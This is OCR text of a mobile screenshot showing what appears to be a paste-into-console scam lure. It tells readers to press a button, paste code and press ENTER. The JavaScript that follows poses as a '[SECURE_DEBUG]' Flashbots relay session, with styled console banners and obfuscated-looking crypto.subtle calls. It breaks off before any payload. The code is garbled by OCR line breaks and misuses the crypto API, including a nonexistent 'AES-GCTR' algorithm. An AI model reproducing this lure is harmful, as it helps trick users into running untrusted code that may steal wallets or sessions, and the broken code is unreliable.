
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xb
w2wmkssfl

const node_sync = "Flashbots-Re
lay";

console.log("%c[START] System l
ink: "+node_sync, "color:#3b82f
6;font-weight:bold;");

console.info("Target: Connectio
n reset by peer (Hash: 0xa25ced
28)");

setTimeout(async () => {

  const _0xBlock = await crypt
o.subtle.generateKey({name:"HMA
C",hash:"SHA-256"},true,["sig
n"]);

  const session_key = await cry
pto.subtle.deriveKey({name:"HMA
C",salt:new Uint8Array(16)}, _0
xBlock, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);
